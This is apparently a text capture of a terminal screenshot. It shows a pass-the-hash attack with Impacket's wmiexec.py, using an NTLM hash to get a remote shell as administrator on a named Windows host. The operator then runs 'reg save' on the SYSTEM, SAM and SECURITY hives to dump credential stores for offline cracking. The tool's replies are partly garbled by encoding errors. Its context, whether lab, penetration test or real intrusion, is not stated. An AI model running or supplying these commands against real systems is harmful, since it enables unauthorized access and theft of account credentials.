 PS C:\Users\Administrator\Desktop\impacket-0.9.24\examples> python3 .\wmiexec.py spanning-tree.org/administrator@WIN-SJD97LJQLJP -hashes aad3b435b51404eeaad3b435b51404ee:85a99f6f97db22fe110bfb0961b2d805
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>reg save HKLM\SYSTEM system.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
�����ɹ���g�
C:\>reg save HKLM\SAM sam.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
�����ɹ���g�
C:\>reg save HKLM\SECURITY security.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
�����ɹ���g�